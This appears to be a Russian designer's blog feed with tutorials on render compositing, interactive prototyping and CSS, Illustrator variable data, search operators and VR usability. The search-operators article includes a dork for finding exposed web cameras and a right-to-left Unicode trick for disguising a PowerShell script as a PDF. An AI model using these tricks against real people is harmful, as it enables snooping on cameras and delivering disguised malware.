Для RawLight и Specular рекомендуемый режим наложения Linear dodge (Add). Для стекла и прочих отражающих объектов очень важны пассы reflection и refraction в режиме Linear Dodge (Add). RawShadow нужно инвентировать и уменьшить прозрачность до 20%, режим насложения Multiply. Ambient Occlusion в Multiply и 10%. MtlID нужен для выделения объектов., но если вы забыли отрендерить данный пас, то плагин Quick Passes очень поможет в обработке. Допустим, нам нужна маска для какой то определенной детали. Выделяем деталь во вьюпорте, выбираем нужный тип пасса и нажимаем render. Так, Mattle отвечает за сплошные локальные области цвета.
Стандартный workflow подразумевает linear + gamma 2.2. При сохранении результата рендера должна стоять галочка Use system default gamma. Если вы все же как то накосячили при сохранении, и вам теперь нужно из гаммы 2.2 сделать 1.0, то корректируйте к значению 0.454. Для этого проследуйте в Image>Adjustments>Exposure, и установите гамму 0,454.
Если модель для игр, то перед выгрузкой всегда триангулируем модель. Это важно для normal map.
]]>30Цветков Максим<![CDATA[Переход от статичных прототипов к интерактивным]]>http://your-scorpion.ru/?p=36182021-12-29T05:44:03Z2015-07-06T09:22:57ZДизайнеры, рисующие постранично сайты в Photoshop, становятся все менее востребованы. Специалистов, которые продолжат рисовать исключительно статику, создавая тем самым кучу проблем и себе, и разработчикам, нанимают на работу очень неохотно. Многие хозяева бизнеса уже обожглись и понимают, что 90% web-проектов не приносят прибыли, и в дальнейшем непродуманные веб-проекты оказываются источником головной боли и бесконечных трат на маркетинг. Но хорошим дизайнерам, которые заботятся о своем клиенте, необходимо замахнуться на фронтенд, верстать свои идеи своими же руками. Большинство проблем, с которыми столкнется клиент, а именно непродуманное юзабилити, легко отслеживаются в интерактивном прототипе. И интерактивный прототип должен делаться максимально быстро, сделал-показал, сделал-показал, поэтому Axure рассматривать не будем. Как и с любым сложным инструментом, с Axure легко скатиться в излишнюю детализацию.
Многие дизайнеры жалуются, что у них нет инструмента для проектирования резинового интерактивного макета. Писать код с нуля они не научатся ввиду сильной занятости. Ситуацию можно усугубить тем, что проектирование ведется с коммуникабельным клиентом за спиной, и нужно клепать странички со скоростью рождения мыслей и под разные разрешения. Что делать? Использовать bootstrap! К счастью, веб-разработчики достаточно ленивы и оптимизировали значительную часть своей работы. Существует среда разработки, которая позволяет накидывать элементы bootstrap мышкой. Это страшный и лагучий Dreamweawer, он позволит вам быстро проектировать сайты, используя Foundation/Bootstrap + SASS/LESS. Вы сможете создавать полноценные адаптивные сайты + приучитесь делать валидные макеты с правильной сеткой. Итак, самый быстрый путь: создаете новый проект (галочка «Include a pre-build layout» отвечает за создание в документе готовой шаблонной верстки, её можно убрать):
Создание медиа блоков
Медиа запросы это хорошо. Документ создан, вы можете накидать в него кучу компонентов из Bootstrap и jQuery (вкладки insert и snippetS). Особенно посмотрите responsive CSS grid, CSS utilities и glyphicons, это самые приятные вещи. Так как нам нужно проектировать под разные разрешения экрана, сразу обратимся к Visual Media Queries. Это цветные линии под кнопками «Code», «Split», «Live». Они позволят вам дописать css-код к разным размерам экрана в медиа запросах. Цветовые значения Visual Media Queries: зеленая это максимальная ширина, синяя это диапазон от минимальной до максимальной ширины, и фиолетовый отвечает за минимальную ширину. Создание собственной Media Queries происходит по клику на треугольном значке «+», после создания и сохранения нового css файла (назовите его осмысленно!) нажимаете правой кнопкой на ваш Media Query bar и выбираете Go To Code, и набираете код. На выходе у вас будет верстка, которую вы можете прикрутить к ModX.
Но не обязательно самостоятельно писать CSS, вы можете вводить значения в панели CSS Designer (см. картинку слева). Выбираете нужный CSS файл из раздела @Media, в разделе ниже (Selectors) нажимаете на иконку с плюсом и готово, вы создали идентификатор, к которому теперь добавляете свойства в панели Properties. В CSS селектор класса обозначают именем, которое следует за точкой (.), идентификатор обозначают именем, которое следует за знаком решетки (#). Таким образом вы можете проектировать мобильную версию сайта, пусть даже это самая неэффективная платформа из существующих.
Вопрос масштабирования решается за счет viewport meta tag, который позволяет отображать контент на странице исходя из ширины экрана. Можно значения задавать вручную (лучше так не делать), более распространенный вариант <metaname="viewport"content="width=device-width, initial-scale=1.0">. Браузеру важно понимать ширину области просмотра. Иногда вьюпорт считается до линии скролла справа, иногда с линией скролла. Можно задавать ширину в пикселях относительно реальной ширины устройства, или запретить масштабировать сайт с помощью user-scalable. Также, мы можем добавить префикс device для изменения параметров ширины и высоты. Будет учитываться ширина и высота устройства, а не браузера. Параметр orientation:landscape позволит в альбомной ориентации применять уникальные css-свойства.
Когда мы говорим про веб-приложения, надо понимать, что пиксели бывают разными. Аппаратные пиксели это пиксели которые физически реальные на матрице дисплея. Еще есть аппаратно-независимые пиксели, это когда дополнительно учитывается физический размер экрана, на котором отображается дизайн. Есть пиксели в CSS, которые могут быть равны либо аппаратным пикселям, либо аппаратно-независимым пикселям. Иногда нужно установить пропорции этих двух типов пикселей с помощью CSS или JS.
Важное сделать отступление, что HTML изначально базируется на относительной системе координат, и абсолютное позиционирование появилось не так давно. Тогда как любой векторный редактор основан на абсолютном позиционировании с полным контролем. Отсюда такая сильная разница при создании макетов в верстке и в редакторах.
Переверстка прототипа в дизайн: CSS designer содержит вкладки All и Current, первый режим не чувствителен к выбору в области дизайна. На вкладке Current можно работать с одним выделенным элементом. Кастомизация внешнего вида дело не сложное, а оставлять дефолтное оформление элементов bootstrap это дурной тон. Так что создайте bootstrap_skins.css и начинайте перебивать дефолтные стили на ваши вкусовые предпочтения. Вы можете делать это ручками в редакторе кода + инспекторе браузера. Изменяя селекторы, вы увидите подсветку связанных элементов в макете, так что все изменения будут предсказуемы. В Dreamweaver можно открывать только веб-сайты, созданные с помощью Bootstrap версии 3 и более старше. Если вы хотите отправить свой внезапно работающий проект в продакшн, минуя полноценного верстальщика, то можно использовать движок modx + bootstrap. MODx Evolution это самый легкий способ установить шаблон на CMS.
Но использовать Dreamweaver это сомнительное удовольствие, поэтому существует еще целая группа программ для генерации html. В частности, дополнительные программы от Adobe. Muse, Edge, Inspect, Animate и Reflow. Это софт для адаптивной/фиксированной верстки не глядя в код, созданы эти программы для дизайнеров, которые хотят рисовать адаптивные макеты под все экраны сразу. Разобрались с процентами и создали адаптивный макет, а код на выходе не более чем бонус. Вы можете создать резиновую верстку в Reflow или статическую в Muse, экспортировать в Dreamweaver, допилить код и вставить анимации, сделанные в Animate и Edge. Или обратиться к дополнительным инструментам, таким как Pinegrow, Webflow, Macaw, или Webydo. Но дело не в инструменте, работать вы будете с элементами и их свойствами. Эти свойства одинаковы во всех вышеперечисленных редакторах, так как браузеры отображают сайты на основе этих свойств. Давайте рассмотрим основные (на примере reflow).
1. Задаете размер блока, он может быть в процентах, пикселях, em и в режиме auto. Проценты достаточно просты в понимании, если ширина родительского блока 200px, тогда 50% будет равняться 100px. EM уже более труден в понимании. Пример: на странице размер шрифта задан как 14px. 1em равен 16px, 2em – 28px и так далее, по умолчанию в браузерах 1em = 16px, в body задаете либо font-size: 100% либо font-size: 1em, результат будет идентичен.
Какую единицу измерения выбрать? Все достаточно логично: если перед вами стоит задача сверстать сайт для конкретного разрешения, то вам подойдут пиксели. Но если вы хотите, чтобы сайт выглядел хорошо на разных разрешениях, тогда em и проценты.
2. max-height, max-width, min-height, min-width устанавливают максимальную/минимальную ширину/высоту элемента. Тут работает такой принцип, что если ширина содержимого будет менее min-width, то ширина элемента станет равной min-width. Если ширина содержимого будет больше max-width, то ширина блока станет равной max-width. В остальных случаях ширина блока будет равной ширине содержимого.
3. Margin. Устанавливает размер отступа от края элемента (либо от всех краев сразу, либо от определенного края). Отступ — это расстояние от края текущего элемента до внутренней границы его родителя.
4. Padding. Устанавливает расстояние от внутреннего края рамки элемента до воображаемого прямоугольника, ограничивающего его содержимое полей вокруг содержимого элемента
5. Visibility. Параметр hidden прячет блок, оставляя при этом под него пустое место (в отличие от display:none).
6. Position. А вот сейчас очень внимательно читаем, это важная информация. Атрибут fixed; по своему действию очень похож на absolute, отличаются они тем, что fixed привязывается к свойствами left, top, right и bottom точке на экране и не меняет своего положения при прокрутке веб-страницы, как рекламный баннер. Блок с position: fixed; не получиться закрепить в другом блоке. Элемент с fixed не может растягивать контент. Атрибут relative отвечает за положение элемента относительно его исходного места. Static – положение без наворотов.
7. Display. Делаем элементы вёрстки блочными или строчными. Блочные создают прямоугольную область, занимающую всю ширину родителя (корректируется с помощью width). Внутри блочного элемента вы можете разместить элементы любого типа. Строчные элементы располагаются друг за другом, не являясь блоками, и не позволяют задать себе размер.
8. Float. По какой стороне выравнивать элемент, какой стороной блок прижмется к родительскому элементу, и с какой стороны прочие элементы страницы будут обтекать. С помощью float делают «плавающие» элементы, включать столбцы не прибегая к таблице. Float двигает блок вправо или влево по текущей линии.
9. Clear. Запрещает обтекание элемента с определенной стороны.
10. Overflow. Отвечает за то, как будет выглядеть информация в блоке, в случае превышения содержимого высоты / ширины этого блока. Доступно только для блочных элементов.
line-height: 1.5 считается наиболее удобочитаемым для текста 16px
А <div> это просто оболочка, и ничего более. И, как апогея изучения освоения всего вышеперечисленного, вы перейдете на простую верстку руками в текстовом редакторе. Со временем вы даже перейдете от Bootstrap к Foundation 6, но это уже совсем другая история. Главное — скорость и ваши знания.
Мой нынешний выбор: Gulp в качестве сборщика проектов, БЭМ методология, для CSS препроцессора выбрал Stylus, и Jade как шаблонизатор HTML. Но если вы не готовы начать учить верстку, обратите свое внимание на Hype. Хорошо подходит для веба (все адаптивно), есть таймлайн, экспорт в хороший и качественный HTML 5. Можно добавлять свой код JS и в ручную настраивать кривые анимации. Если ваша команда работает на React, попробуйте React Structor, им понравится.
Это все замечательно, но этот способ мне не нравится / я не хочу учить верстку / у меня нет времени / мой арт-директор не приемлет такого подхода / не подходит под мои задачи? Есть второй путь: продолжать генерировать картинки и заливать их в онлайн-сервисы + делать гифки (GifCam в помощь, gifgun для AE и поделка от Apple). Посмотрите общее сравнение средств проектирования и выберите себе инструмент. В итоге вы должны будете прийти к 1-2 инструментам и Confluence (wiki-система) для сложных задач. Для простых задач отлично подходят Single Page Application, вроде NinjaMoc, balsamiq.com, moqups.com, mockflow.com, hotgloo.com, pixate. А если вам надо самому запрототипировать Sigle Page, то используйте Atomic или Framer.
Но есть и более легкий способ для любителей порисовать мобильные приложения. Для самого раннего мобильного проектирования полезно рисовать интерфейс от руки на бумаге, так как сразу идет перенос действий в моторику руки и помогает отказаться от очевидно плохих решений. Делать карты переходов это ваша обязанность перед программистами, как и делать нарезку, заказчику эту карту нести не нужно. Вы можете вполне комфортно жить с сервисами, которые помогают создать динамический макет проекта, указав на статичных изображениях области для переходов или действий. В результате получается макет, который достаточно приближен к финальной версии.
Где рисовать дизайн для мобильных приложений, в Photoshop или Sketch? Плюсы и минусы Sketch: можно использовать символы и символы внутри символов для повторяющихся элементов (очень сильный плюс). Импорт, к несчастью, хромает. Для Sketch существует плагин CRAFT, который позволяет делать прототипы приложений прямо в Sketch. И плагин Auto-Layout, который позволяет ресайзить макеты под разные размеры экрана. Про Photoshop вы и так все знаете, он ничем подобным похвастаться не может. В мобильных приложениях очень важно не только нарисовать макеты, но и проверить логику навигации. Для этого существуют сервисы, в которых возможно указать области переходов. Самый простой из них POP, он позволяет сфоткать бумажный прототип и указать области переходов. Годится для мозговых штурмов, но не более. Для серьезного прототипирования мобильных приложений принято использовать Marvelapp и Invision. Давайте немного сравним:
Invision очень простой, можно расшарить прототип по ссылке. Хорош для коллективной работы, так как к комментариям можно прикреплять файлы. В invision практически эталонный режим комментирования. Мало анимаций, в бесплатной версии можно создать только три проекта. Есть контроль версий (!), статистика проекта, есть возможность встроить некоторые популярные системы управления проектом, поддерживает отображение макетов для ретины. Для сервисного дизайна (срок разработки от 2 лет) отличное решение, студия Fjord активно использует этот инструмент. У InVision есть интеграция со sketch, вы просто сохраняете документ, а артборды уже в прототипе. В том же США многие перешли на Illustrator + Invision. Поддерживает артбоарды из Photoshop и публикацию сразу в Dribbble.
Marvelapp визуально связывает экраны, а не с помощью выпадающего меню (в отличии от invision), но комментирование проекта, да и командная работа сама по себе пока что слабоваты. На 90% бесплатен, вы можете создать любое количество проектов. Отлично подойдет для проектирования под iOS. Вы можете редактировать области нажатия с телефона, также marvelapp позволяет рисовать wireframe. Из минусов — нет настраиваемых контролов. Вывод: для одиночки сервис отличный, как и для небольшой команды. Кушает артборды из .sketch как отдельные экраны не хуже Invision, синхронизация прямо с Dropbox. Полезный совет: собираете прототип по «модулям» (главный экран, входящие, исходящие, окно чата) и связываете ссылками. Поможет осилить проект на 400+ экранов.
Proto это платформа для создания интерактивных прототипов мобильных приложений с поддержкой всех основных пользовательских действий. Позволяет запускать готовые прототипы на реальных девайсах с поддержкой всех жестов и всех форматов устройств. Очень хорошо работает с иерархией экранов, есть библиотеки компонентов. Умеет работать с переменными. Обычно, для Usability исследований лучше всего отдавать прототип в Proto.io.
Обязательно нужно освоить Principle. Нужен для анимаций. Очень прост и логичен, есть таймлайн и возможность гибкой настройки кривых анимации. Поддерживает экспорт макетов из Sketch. Но отсутствуют условия, предпросмотр по ссылке, на телефоне удастся посмотреть прототип только по кабелю. Годится для микроанимаций и переходов между состояниями и экранами. Чуть лучше смотрится Flinto, с Live Preview и шарингом прототипа по ссылке. Но у него нет таймлайна. Flinto легко и удобно расставляет линии между элементами макета (заранее нарисованного в другом редакторе), и выгружает прототип на рабочий стол любого девайса.
Еще существуют такие программы для анимации Origami, ProtoPie, Framer и др. ProtoPie и Framer поддерживают работу встроенных датчиков мобильных устройств – акселерометра, гироскопа, микрофона, камеры, 3D Touch, что необходимо для прототипирования некоторых приложений. Можно использовать даже код для прототипирования мобилочек, сейчас это уже не сильно труднее, чем инструменты прототипирования. Например, Flutter и nuxt.js.
К сожалению, идеального инструмента для прототипирования и анимаций не существует. Мой пайплайн состоит из webflow для сайтов, proto.io для usability-исследований, pixate для микроанимаций и principle для прочих интерфейсов. Так что, prototype early and often. Loves minimal. Works at maximum.
]]>18Цветков Максим<![CDATA[Переменные данные в Adobe Illustrator]]>http://your-scorpion.ru/?p=35122022-04-22T08:47:48Z2015-05-14T06:48:36ZРабота многих дизайнеров однообразна. Адаптировать листовку от звездного дизайнера под контактные данные филиалов компании, вставить кучу фотографий в шаблон визитки, экспортировать пригодные для печати графики с отчетностью за день. Все это требует много времени, сил, и не приносит никакого удовольствия. Обычно дизайнеры предпочитают творить, нежели заниматься вырезкой/вставкой контента. К счастью, Illustrator позволяет динамически изменять объекты в макете и экономить нам кучу времени, как и inDesign. Давайте изучим эту не очень популярную функцию.
Во первых, вам нужно разработать дизайн-шаблон, состоящий из связанных (linked) изображений, текста, графиков или прочих объектов. Каждый из этих объектов вы также сможете скрыть/показать при работе с переменными данными в Illustrator.
Динамические данные в Illustrator
Теперь назначим переменные. Выберите объект, который Вы хотите сделать динамическим, откройте панель Variables. Нажмите кнопку Make Object Dynamic для создания cвязанной переменной (Linked File variable) или кнопку Make Visibility Dynamic в палитре Variables. Как вы понимаете, если вы используете текстовую строковую переменную, то и меняться будет текст в текстовом объекте.
Переменные определяют признаки динамических объектов и могут быть следующих типов:
Graph Data (Данные для графика) — позволяют создавать графики;
Linked File (Связанный файл) — предназначены для создания динамических изображений, которые связаны с файлами картинок или других прилинкованных документов. Обязательно через File=>Place;
Text String (Текст) — создание динамического текста;
Visibility (Видимый) — видимость объекта или группы объектов. В XML файле она будет меняться параметрами true/false.
Тип не задан — вы зададите тип в дальнейшем. Тип объекта в любом случае будет присвоен.
Когда вы создаете переменные, желательно их переименовывать. Переменная 1 — ужасное название, а вот name_person уже выглядит куда понятнее. Вы можете назначить на объект две переменные, если одна из этих переменных Visibility.
Нажмите кнопку Capture data set в палитре Variables, чтобы зафиксировать данные переменных, отображенных на холсте. И затем выберите Save Variable Library из меню палитры Variables. Получаем XML-шаблон, который клиент должен заполнить.
Создание динамического текста в Illustrator
А теперь представим, что мы находимся на стороне клиента, и заполнять все это безобразие придется нам же. Можно пойти к программисту, показать созданный XMLник, рассказать что к чему. Программист привяжет переменные и наборы данных к имеющейся базе данных, и экспортирует все в подходящем виде. Вы вернетесь в панель Variables, выберите Load Variable Library, и загрузите отредактированную библиотеку переменных. Но, к сожалению, этот вариант получения XML редко удается осуществить. В большинстве случаев заполнять данные в нужном формате вы будете собственноручно.
Уверен, вам отдадут простой файл формата Excel/CSV, со словами, что менеджеры слишком заняты и не собираются решать проблемы дизайнеров. Многие ушлые умы сразу прикинут, что в этом случае можно по старинке использовать XML, экспортированный из FileMaker Pro. Этот способ работает в InDesign, но не в Illustrator. Придется поработать ручками в Excel. В Excel важно обратить внимание, что названия первой строки это названия переменных для Illustrator’а. Сохраняем файл в формате ods, csv, либо xls. Далее нам нужно конвертировать полученный файл в XML, так как Illustrator не умеет обрабатывать ничего другого. Идем на онлайн-сервис (которых много), и методом копипаста создаем себе XML файл.
Загнать данные в Illustrator можно и с помощью этого замечательного скрипта. Скрипт мне представляется наиболее хорошим способом перегнать данные, ведь он позволяет сохранить XML из CSV / TXT, работает со всеми типами данных, в том числе true/false для видимости объекта.
В итоге, каким бы способом для генерации XML мы не действовали, нужно загрузить полученный XML обратно в программу. И если все сделано правильно, в окне variables станут активны стрелочки для переключения между подгруженными данными.
Теперь нам придется воспользоваться пакетной обработкой (batch). Для начала имена объектов должны соответствовать соглашениям об именовании XML, так что проследуйте в настройки и поставьте вот такую полезную галочку.
Щелкая кнопку Next data set в палитре Variables, убедитесь, что все данные легли в шаблон красиво и аккуратно. Мы будем использовать пакетную обработку, чтобы сохранить каждую визитную карточку. Но сначала, мы должны создать действие (action), которое сохранит работу в необходимом формате с правильными настройками для печати.
По окончании работы сохраните шаблон в формате SVG, воспользовавшись командой File=>Save As (Файл=>Сохранить как). Это нужно для продолжения работы в других продуктах Adobe, например Adobe® Graphics Server, и тогда разработчик сможет связать напрямую данные сервера и ваш макет. Для этого нужно в настройках при сохранении поставить галочку «Включить данные Adobe Graphics Server».
Создадим Actions. Все действия аналогичны созданиям экшена в Photoshop. Нажмите New Action button. Введите название вашего экшена, и нажмите Record. Сохраните шаблон в желаемом формате и прекратите запись экшена. Теперь нам нужна пакетная обработка. Выберите Batch в диалоговом меню палитры Action и выберите наш свежесозданный экшен.
Пакетная обработка в Illustrator
Для Source выберите созданный Data set. Для Destination выберите None, и определите имя файла в File Name. Нажмите OK, чтобы запустить пакетную обработку. Готово, вы сохранили себе пару часов времени и освоили variables illustrator, поздравляю.
Вы можете создавать более продвинутые скрипты. Например, на текущем месте работы я разработал скрипт для перевода макетов на другой язык. Из Adobe Illustrator перегоняется текст в Excel. Один клик генерирует таблицу Exсel с текстом из макета, после перевода таблица загружается обратно в Adobe Illustrator и весь текст заменяется на переведенный.
Если у вас проблема со скриптами, часто помогает команда defaults write com.adobe.CSXS.9 PlayerDebugMode 1. Любой .zxp необходимо переименовать в .zip, распаковать и перекинуть в папку ~/Library/Application Support/Adobe/CEP/extensions.
]]>16Цветков Максим<![CDATA[Защищено: Дизайнер на рынке труда]]>http://your-scorpion.ru/?p=33402020-11-13T16:23:55Z2015-04-13T20:38:11Z
Это содержимое защищено паролем. Для его просмотра введите, пожалуйста, пароль:
]]>Цветков Максим<![CDATA[Синтаксис поисковых запросов]]>http://your-scorpion.ru/?p=33162026-01-08T05:24:12Z2015-04-04T06:28:05ZДля эффективного поиска в Интернете необходимо использовать различные команды-операторы (поисковые запросы), задающие условия поиска. Только в этом случае у вас будет не миллион страниц в поисковой выдаче, а список документов, которые полностью соответствуют вашему запросу. Так как ресерч это один из основных способов учиться, работать и делать выбор, то трудно переоценить важность умения искать максимально эффективно.
Особо сложных запросов сделать не удастся, так как гугл позволяет вводить не более 32 слов. Многие запросы работают как в гугле, так и в яндексе. Но не все.
OR — Логическое «ИЛИ» позволяет найти несколько вариантов слов или выражений. Пример: дизайн OR your-scorpion
Before: добавляете before:2014 и получаете выдачу до 2014 года.
+ — обязательно учесть слово, перед которым стоит знак плюс. рабочие +президент
— минус позволяет исключить слово из результатов поиска (строительство -ремонт)
[дизайн графика mime:doc] — будут обнаружены документы doc формата, содержащие слова «дизайн» и «графика»
«» — такие кавычки помогут найти только тот набор слов, который указан внутри кавычек «какой красивый закат». Если вас интересует, сперли ли у вас статью, то вбейте кусочек вашей статьи в кавычках в поисковую строку.
~ — не только слово, но и его синонимы
anchorint— использую, когда нужно найти все внутренние страницы сайта, ссылающиеся на определенную страницу заданной ключевой фразой. anchorint:»unity3d» site:http://www.render.ru
* заменяет одно слово другим. «радуга***слон». Грубо говоря, это сколько может быть разных слов между искомыми.
.. – для поиска диапазона между числами «от — до». год основания 1950..1960 Купить книгу $100..$150 Численность населения 1913..1935
[!дедлайн] — найти документы, где содержится слово «дедлайн», написанное с прописной буквы. Тут важно понимать, [основы юзабилити] будет считаться менее точным запросом, чем [!основы !юзабилити]
filetype: — помогает указать тип файла, внутри которого нужно осуществить поиск слова или фразы. тип файла filetype:pdf
site: — это все знают, поиск по определенному сайту. Кстати, пробела между «:» и адресом страницы быть не должно. Но правильное использование выглядит так: site:boards.greenhouse.io united states intext:"apply" (intext:"Product Designer" OR intext:"UX Designer")
movie: — поиск информации о фильме. «movie:красная шапочка»
source — поиск новостей из указанных источников.
allinurl: — вам покажут список страниц, у которых есть слова из поискового запроса в URL allinurl:prikol pravda
allintext: поиск только в тексте документа, без учета заголовков, адресов и прочей ереси
define: поиск описания слова. Типа словаря. define:архивариус
object – поиск по содержимому атрибута тега object. object:align center
applet – поиск по значению атрибута code. applet:button.class
related: моя любимая функция. Поиск страниц, которые похожи по тематике с указанным URL в поисковой строке. related:www.rg.ru. Можно хитрить, так, URL может быть представлен в виде punycode, или sylleric вместо ASCII, это потенциальная homograph-атака и браузер об этом предупредит в большинстве случаев. Возможно скрывать домен для доверенных хостов.
cache: вторая по любимости функция. Показывает последнюю версию страницы из кеша гугла.
Link: покажет страницы, которые ссылкаются на указанную link:www.google.ru
Браузерный запрос google.com/#q=filetype:pdf+site:2gis.ru позволяет найти на сайте 2gis все файлы с расширением pdf. Или такой запрос: google.com/search?#q=inurl:»ViewerFrame?Mode=» найдёт все все веб-камеры. Так, один из способов этого избежать или наоборот, расширить свой арсенал поисковых запросов, это использовать специальный символ для чтения справа налево. Другими словами, скажем, расширение файла .ps1 можно написать инвентированно: filename1sp.pdf. Для компьютерной системы это будет все равно powershell script. Для достижения такой магии существует специальный юникод символ U+202E, который позволяет писать справа налево: filenamepdf.
Если понять принципы работы Unicode, то ваши поисковые запросы будут очень эффективны. Unicode умеет во все языки со всего мира, включая эмоджи. Байты в виде 10111011 хранятся в памяти, и преображаются в запросе на bb. ASCII же это подтип, который умеет хранить символ в максимум 7 битах. И UTF-8 тоже подтип, а не реализация Unicode. И в ходе передачи данных по сети, байты могут подвергаться изменениям и менять свое семантическое значение. Например, если отправить эмоджи с ноутом (U+1F4BB), то на языке компьютера это выглядит как f0 9f 92 bb, и не влезает в 7и битный ASCII. Все эти особенности компенсируются нормализациями NFD, NFC, NFKD, NFKC.
У яндекса извращений чуть больше, но самые популярные запросы они вынесли в интерфейс. А теперь допустим, мы SEOшники, и хотим использовать полученные знания для получения финансовой выгоды (чего уж греха таить, в SEO идут исключительно за деньгами). Заходим на сайт wordstat.yandex.ru, и используем все вышеперечисленные возможности конкретизации выборки. Например, если вести вашу ключевую фразу в кавычках, сервис выдаст количество точных запросов по этой фразе. Или забиваем фразу «!дизайн !мобильных !приложений», и получаем статистику, сколько людей искало именно дизайн мобильных приложений. Как результат, мы получаем очень качественное семантическое ядро запросов.
Также, не только Google и Yandex создали язык поисковых запросов для своих сервисов, у многих крупных порталов есть свой язык с такими же базовыми операторами конкретизации. Так, хорошие специалисты по подбору персонала в совершенстве владеют довольно скудным языком поисковых запросов по HH.ru.
Слишком активное использование поисковых запросов может приводить к ошибке 503 (Service Temporarily Unavailable), это поисковая система защищается от DDoS. И не забываем про более технические инструменты, такие как sublist3r.
]]>8Цветков Максим<![CDATA[User Experience в виртуальной реальности]]>http://your-scorpion.ru/?p=32572020-02-25T07:49:38Z2015-03-27T21:25:40ZДополненная (AR) и виртуальная (VR) реальности существуют давно, относительно надежно и достаточно перспективно. Для этих технологии уже имеются устоявшиеся стандартны, вроде браузеров junaio и layar, и многие из вас видели использование этих технологий крупными компаниями.
AR это реальный мир с дополнительной информацией. VR это полное погружение в новое трехмерное пространство, которое не обязательно связано с реальным миром. В дополненной реальности вы смотрите на мир через экран телефона или через очки HoloLens, в виртуальной реальности вы смотрите на мир через телефон в шлеме или через специальный шлем. Зачем эти технологии вообще нужны и кому? Много кому: фильмам, играм, образованию, медицине, и даже рекламе. Можно и дальше клепать листовки и проплачивать трафик на лендинги. Но тот, кто первый удачно использует новые технологии в своей рыночной отрасли, тот и получит преимущество в глазах клиента как наиболее инновационный и интересный партнер.
Юзабилити VR
Юзабилити — комфортные действия пользователя, а действия пользователя определяются устройством ввода. VR-устройства это оптические приборы, которые преобразуют стереопару в картинку. Главная идея заключается в том, что по мере перемещения пользователя устройство меняет изображение для левого и правого глаза. Отличие между приборами в качестве линз и угле обзора (чем лучше линзы, тем больше времени вы комфортно проведете в виртуальной реальности). Линзы фокусируют внимание пользователя на 1,5-2 метра вперед, это создает впечатления разноплановости. Но чтобы видеть объект четко, нужно фокусироваться на 2 метра. Для мобильной виртуальной реальности нужен телефон с гироскопом (он отсутствует во многих телефонах, а в качественном виде присутствует только в топовых телефонах). То, чего не хватает в телефоне, может и должно присутствовать в самом шлеме виртуальной реальности. Другие важные датчики это акселерометр+компас (у этих датчиков есть дрифт, это когда плывут показания датчиков, особенно у компаса), они отвечают за вращение вправо-влево-вверх-вниз.
Углы обзора это не только техническое ограничение, но и особенность восприятия. Есть несколько эталонных значений:
Влево/вправо: комфорт — до 30°, максимум — 55°.
Вверх: комфорт — до 20°, максимум — 60°.
Вниз: комфорт — до 12°, максимум — 40°.
У нас больше нет тачпада и мышки, мы вращаемся вокруг себя на 360 градусов. Так что контроллерами являются магнитные кликеры или геймпады. Если захочется чего то пощупать из виртуальный объектов, то понадобится leap motion, который имеет SDK для Android и безудержно жрет батарейку. Еще есть оптические геймпады. Но для их корректной работы нужно использовать кучу камер по всей квартире. Камеры могут отслеживать положение ваших рук и отображать их прямо в игре. Если вы не показываете руки игрока, то надо показать причину, по которой рук не видно. На данный момент ситуация складывается так, что будущее за motion controller, которые имеют те же сенсоры, что и шлемы/телефоны (гироскоп, акселерометр, компас). Такой контроллер может превратиться в виртуальной реальности во что угодно, и это очень нравится пользователям. Это может быть управление драконом, удочка, волшебная палочка, скальпель или гаечный ключ. Обязательно перепридумывайте ваши игровые механики для VR, не пытайтесь просто адаптировать вашу успешную игру для мобильного телефона. Важно понимать, что игрок в виртуальной реальности слеп, он не может печатать на клавиатуре. Но он может использовать специальные жесты и голос.
Нельзя забывать про основы работы с джойстиком. Это учет когнитивных и физических ограничений игрока, возможность наращивать мастерство, умение правильно коммуницировать намерение игрока и давать ощущение контроля. Из основ: большой и указательные пальцы способны к быстрым точным действиям, все игры о беготне и стрельбе подстраивают управление под эти пальцы. Средний палец тоже можно задействовать для постоянных действий, например для ускорения бега. Мизинец и безыменный палец слабее, рекомендуется их задействовать только для вторичных действий. Средняя ширина пальца 11 мм, физическая или сенсорная кнопка должна быть больше. Отклик от джойстика играет ключевую роль в восприятии приложения: команда от игрока должна происходить не больше 100 мс, если больше, то будет воспринято как лаг.
Нельзя обходить стороной и время реакции игрока на происходящее: 240 мс это средняя время реакции на изменение в зоне видимости. Оно делится на этапы: сначала восприятие происходящего (100 мс), потом принятие решения как отреагировать (70 мс), остальное время это отклик на мышцы.
В VR элементы цифрового мира больше не ограничены прямоугольными экранами, а располагаются в пространстве вокруг нас. Пользователь больше не смотрит на экран, он попадает в мир, созданный кем-то. Ответ на вопрос всех графических дизайнеров: как использовать квадратные 2D макеты? Рисовать под qHD 960 x 540 и быть осторожными с прозрачностью, так как текст должен оставаться читабельным. VR стереоскопический, классические двухмерные Heads Up Display (HUD) должны быть на достаточном расстоянии от глаз (1-3 метра) и располагаться на трехмерной плоскости. Выбирать пункты меню на этих плашках можно с помощью управления взглядом (задержка обязательна). Это гораздо проще для нашего мозга. При этом шрифты должны масштабироваться в зависимости от дистанции от игрока до HUD. Но при этом важно понимать, что для VR интуитивный жест лучше, чем кнопка.
В неотслеживаемом VR ( Gear VR, Google Cardboard) прицелы используются для отображения линии взгляда пользователя. Это помогает ориентироваться в пространстве и вести пользователя по заранее продуманному пути. Например, прицел может менять свою форму в зависимости от возможности взаимодействовать с объектом или затухать/появляться в зависимости от правильности направления взгляда пользователя. Прицел не обязательно является точкой, он может быть в виде ключа, ручки, карточки или любого другого визуального элемента-подсказки для взаимодействия с окружающим миром.
Юзабилити в VR достаточно новая дисциплина, так как тело человека отслеживает перемещения головы за счёт вестибулярного аппарата, устройство пытается сделать то же самое и показать картинку, которую мозг примет за реальность. Разные отделы вашего мозга видят разную картинку. Глубинные отделы, отвечающие за эмоции и инстинкты, верят в полную реальность происходящего. При этом сознание понимает, что это игра и симуляция. Поэтому нельзя фиксировать элементы HUD к определенному месту в камере. Это не комфортно, элементы HUD в границах вашего зрения будут трудны для чтения, а в центре камеры должен быть геймплей, а не кнопки. Фиксировать 2D элементы поверх 3D объектов тоже плохая практика. Но дать понять пользователю, что объект является интерактивным — обязательно, при этом индикаторы должны должны оставаться на одном расстоянии с контентом, с которым взаимодействует пользователь.
